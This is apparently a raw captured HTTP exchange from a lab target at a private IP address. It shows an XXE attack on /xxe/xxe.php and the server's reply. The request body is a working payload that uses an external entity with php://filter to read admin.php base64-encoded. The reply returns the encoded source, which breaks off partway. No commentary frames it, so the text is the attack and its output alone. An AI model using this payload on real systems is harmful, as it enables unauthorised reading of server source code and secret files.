 POST /xxe/xxe.php HTTP/1.1
Host: 192.168.43.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 234
Origin: http://192.168.43.144
Connection: close
Referer: http://192.168.43.144/xxe/
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE LCX [
<!ELEMENT LCX ANY>
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=admin.php">
]>
<root>
<name>&xxe;</name>
<password>123456</password>
</root>
HTTP/1.1 200 OK
Date: Fri, 17 Nov 2023 05:40:55 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 4447
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
PD9waHAKICAgc2Vzc2lvbl9zdGFydCgpOwo/PgoKCjxodG1sIGxhbmcgPSAiZW4iPgogICA
KICAgPGhlYWQ+CiAgICAgIDx0aXRsZT5hZG1pbjwvdGl0bGU+CiAgICAgIDxsaW5rIGhyZ
WYgPSAiY3NzL2Jvb3RzdHJhcC5taW4uY3NzIiByZWwgPSAic3R5bGVzaGVldCI+CiAgICA
gIAogICAgICA8c3R5bGU+CiAgICAgICAgIGJvZHkgewogICAgICAgICAgICBwYWRkaW5nL
XRvcDogNDBweDsKICAgICAgICAgICAgcGFkZGluZy1ib3R0b206IDQwcHg7CiAgICAgICAg
ICAgIGJhY2tncm91bmQtY29sb3I6ICNBREFCQUI7CiAgICAgICAgIH0KICAgICAgICAgCiAgI
CAgICAgIC5mb3JtLXNpZ25pbiB7CiAgICAgICAgICAgIG1heC13aWR0aDogMzMwcHg7CiA
gICAgICAgICAgIHBhZGRpbmc6IDE1cHg7CiAgICAgICAgICAgIG1hcmdpbjogMCBhdXRvO
wogICAgICAgICAgICBjb2xvcjogIzAxNzU3MjsKICAgICAgICAgfQogICAgICAgICAKICAgICA
gICAgLmZvcm0tc2lnbmluIC5mb3JtLXNpZ25pbi1oZWFkaW5nLAogICAgICAgICAuZm9ybS
1zaWduaW4gLmNoZWNrYm94IHsKICAgICAgICAgICAgbWFyZ2luLWJvdHRvbTogMTBwe
DsKICAgICAgICAgfQogICAgICAgICAKICAgICAgICAgLmZvcm0tc2lnbmluIC5jaGVja2JveCB
7CiAgICAgICAgICAgIGZvbnQtd2VpZ2h0OiBub3JtYWw7CiAgICAgICAgIH0KICAgICAgICAg
CiAgICAgICAgIC5mb3JtLXNpZ25pbiAuZm9ybS1jb250cm9sIHsKICAgICAgICAgICAgcG9za
XRpb246IHJlbGF0aXZlOwogICAgICAgICAgICBoZWlnaHQ6IGF1dG87CiAgICAgICAgICAgI
C13ZWJraXQtYm94LXNpemluZzogYm9yZGVyLWJveDsKICAgICAgICAgICAgLW1vei1ib3g
tc2l6aW5nOiBib3JkZXItYm94OwogICAgICAgICAgICBib3gtc2l6aW5nOiBib3JkZXItYm94O
wogICAgICAgICAgICBwYWRkaW5nOiAxMHB4OwogICAgICAgICAgICBmb250LXNpemU6I